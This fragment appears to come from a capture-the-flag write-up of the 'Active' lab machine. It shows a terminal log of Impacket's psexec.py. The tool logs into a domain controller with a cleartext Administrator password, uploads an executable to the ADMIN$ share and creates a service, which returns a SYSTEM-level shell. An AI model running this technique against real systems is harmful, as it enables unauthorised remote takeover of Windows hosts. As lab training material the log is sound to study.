 root@kali:~# psexec.py active.htb/Administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file AItlvrkW.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service QEuO on 10.10.10.100.....
[*] Starting service QEuO.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
DC
C:\Windows\system32>